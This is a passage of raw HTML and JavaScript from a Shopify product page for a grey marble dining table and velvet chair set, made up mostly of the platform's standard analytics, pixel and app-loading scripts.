flat packed for easy home assembly\u003c\/p\u003e\n\u003cp\u003eDimensions:\u003c\/p\u003e\n\u003cp\u003eDining Table: L180 X W90 X H75cm\u003c\/p\u003e\n\u003cp\u003eDining Chairs: W 54cm x D 72cm x H 100cm x Seat Height 47cm\u003c\/p\u003e\n\u003cp\u003eAll items are priced individually - Please select the option you wish for from the above drop down menu.\u003c\/p\u003e\n\u003cp\u003eDelivery: 7-14 Days\u003c\/p\u003e\n\u003cbr\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- END app block --><script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/0199e776-da15-7f04-8431-019361815ca9/instafeed-app-root-44/assets/gsc-instafeed-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59282751624,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59282751624,storefrontBaseUrl: "https://www.esmefurnishings.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1724776828","configuration":"{\"accountID\":\"6337539a651db\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7d0945e481c153b32b4a98f034cb9287","type":"APP","apiClientId":21662203905,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"972226940","configuration":"{\"siteID\":\"72d4f33e-aeb2-43b5-ac25-03308494d4d2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f8181cc756f67d7c70742a4ed0d6b949","type":"APP","apiClientId":3983114241,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"386039944","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-10971773563\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-10971773563\\\/8ZlqCK6bwtcDEPv03-8o\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-10971773563\\\/Jz45CKubwtcDEPv03-8o\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10971773563\\\/GpYtCKWbwtcDEPv03-8o\\\",\\\"MC-L3NJCWKTM6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10971773563\\\/nRhlCKKbwtcDEPv03-8o\\\",\\\"MC-L3NJCWKTM6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10971773563\\\/dQUJCJ-bwtcDEPv03-8o\\\",\\\"MC-L3NJCWKTM6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-10971773563\\\/XO_LCKmcwtcDEPv03-8o\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-10971773563\\\/fli3CKibwtcDEPv03-8o\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"347963528","configuration":"{\"pixelCode\":\"CNQ52QBC77UEGIGNU2PG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"252280968","configuration":"{\"tagID\":\"2613248859811\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"231047304","configuration":"{\"apiKey\":\"7L4R3J7F5z\", \"host\":\"searchserverapi.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5559ea45e47b67d15b30b79e7c6719da","type":"APP","apiClientId":578825,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"141066376","configuration":"{\"pixel_id\":\"1191946624694259\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Esme Furnishings","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"esmefurnishings.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.esmefurnishings.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":710.0,"currencyCode":"GBP"},"product":{"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","vendor":"EF Designs","id":"7045270241416","untranslatedTitle":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","url":"\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","type":"Table \u0026 Chair Sets"},"id":"40692265025672","image":{"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"sku":null,"title":"Table Only","untranslatedTitle":"Table Only"},{"price":{"amount":1411.0,"currencyCode":"GBP"},"product":{"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","vendor":"EF Designs","id":"7045270241416","untranslatedTitle":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","url":"\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","type":"Table \u0026 Chair Sets"},"id":"40692265058440","image":{"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"sku":null,"title":"Table + 4","untranslatedTitle":"Table + 4"},{"price":{"amount":1641.0,"currencyCode":"GBP"},"product":{"title":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","vendor":"EF Designs","id":"7045270241416","untranslatedTitle":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs","url":"\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","type":"Table \u0026 Chair Sets"},"id":"40692265123976","image":{"src":"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585"},"sku":null,"title":"Table + 6","untranslatedTitle":"Table + 6"}],"purchasingCompany":null},},"https://www.esmefurnishings.co.uk/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"59282751624","storefrontBaseUrl":"https:\/\/www.esmefurnishings.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":710.0,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs\",\"vendor\":\"EF Designs\",\"id\":\"7045270241416\",\"untranslatedTitle\":\"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs\",\"url\":\"\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs\",\"type\":\"Table \u0026 Chair Sets\"},\"id\":\"40692265025672\",\"image\":{\"src\":\"\/\/www.esmefurnishings.co.uk\/cdn\/shop\/products\/image_900x_fddbc9c6-1452-4c45-8c8e-9879a209438e.webp?v=1678738585\"},\"sku\":null,\"title\":\"Table Only\",\"untranslatedTitle\":\"Table Only\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7045270241416,"gid":"gid:\/\/shopify\/Product\/7045270241416","vendor":"EF Designs","type":"Table \u0026 Chair Sets","handle":"arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs","variants":[{"id":40692265025672,"price":71000,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","sku":null},{"id":40692265058440,"price":141100,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","sku":null},{"id":40692265123976,"price":164100,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7045270241416,"requestId":"1a9c9dc8-05a2-4ae0-b360-2f71ae1a97c7-1768423534"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59282751624,
      theme_id: 135074119816,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.esmefurnishings.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.esmefurnishings.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.esmefurnishings.co.uk/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59282751624,"isMerchantRequest":null,"themeId":135074119816,"themeCityHash":"7313977411923877505","contentLanguage":"en","currency":"GBP","eventMetadataId":"11c07520-05e9-462e-9405-563f32bc9179"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7045270241416,"requestId":"1a9c9dc8-05a2-4ae0-b360-2f71ae1a97c7-1768423534","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":40692265025672,"productId":7045270241416,"productGid":"gid:\/\/shopify\/Product\/7045270241416","name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","price":"710.00","sku":null,"brand":"EF Designs","variant":"Table Only","category":"Table \u0026 Chair Sets","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":40692265025672,"productId":7045270241416,"productGid":"gid:\/\/shopify\/Product\/7045270241416","name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","price":"710.00","sku":null,"brand":"EF Designs","variant":"Table Only","category":"Table \u0026 Chair Sets","nonInteraction":true,"remote":false,"referer":"https:\/\/www.esmefurnishings.co.uk\/products\/arianna-grey-marble-180cm-dining-table-valente-dark-grey-lion-velvet-chairs"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.esmefurnishings.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.esmefurnishings.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="59282751624"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="135074119816"
  data-theme-name="Impulse"
  data-theme-version="6.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.esmefurnishings.co.uk/api/collect"
></script>
</head>

<body class="template-product" data-center-text="true" data-button_style="round-slight" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="true" data-swatch_style="round" >
<script>window.KlarnaThemeGlobals={}; window.KlarnaThemeGlobals.data_purchase_amount = 71000;window.KlarnaThemeGlobals.productVariants=[{"id":40692265025672,"title":"Table Only","option1":"Table Only","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table Only","public_title":"Table Only","options":["Table Only"],"price":71000,"weight":0,"compare_at_price":74593,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265058440,"title":"Table + 4","option1":"Table + 4","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 4","public_title":"Table + 4","options":["Table + 4"],"price":141100,"weight":0,"compare_at_price":138613,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}},{"id":40692265123976,"title":"Table + 6","option1":"Table + 6","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Arianna Grey Marble 180CM Dining Table + Valente Dark Grey Lion Velvet Chairs - Table + 6","public_title":"Table + 6","options":["Table + 6"],"price":164100,"weight":0,"compare_at_price":177025,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}];window.KlarnaThemeGlobals.documentCopy=document.cloneNode(true);</script>








  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><a href="/" class="mobile-nav__link mobile-nav__link--top-level">Home</a></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/new-in"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-new-in2"
                    >
                    New In
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-new-in2"
                      aria-labelledby="Label-collections-new-in2"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-new-in2"
